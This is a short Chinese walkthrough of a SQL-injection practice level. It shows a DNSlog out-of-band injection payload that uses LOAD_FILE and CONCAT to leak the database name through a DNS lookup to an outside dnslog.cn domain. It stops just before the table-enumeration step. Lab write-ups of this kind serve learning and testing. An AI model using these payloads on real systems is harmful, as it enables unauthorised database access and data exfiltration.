 本题和前两题类似，同样是不回显的情况，且不返回报错内容，本题提示：Use outfile.....
引入另一个注入方式，DNSlog带外注入
sql原查询语句：SELECT * FROM users WHERE id=(('$id')) LIMIT 0,1
构造闭合：SELECT * FROM users WHERE id=(('1')) -- ')) LIMIT 0,1
利用DNSlog平台生成一个域名：aqbz8r.dnslog.cn
将域名嵌入查询语句，构造DNSlog带外注入：SELECT * FROM users WHERE id=(('1')) and (select
LOAD_FILE(CONCAT('\\\\',(select DATABASE()),'.aqbz8r.dnslog.cn/abc'))) -- ')) LIMIT 0,1
在DNSlog平台上即可查看到：security.aqbz8r.dnslog.cn
因此可以得到数据库名：security
其余操作同理，将爆表名的查询语句插入进去：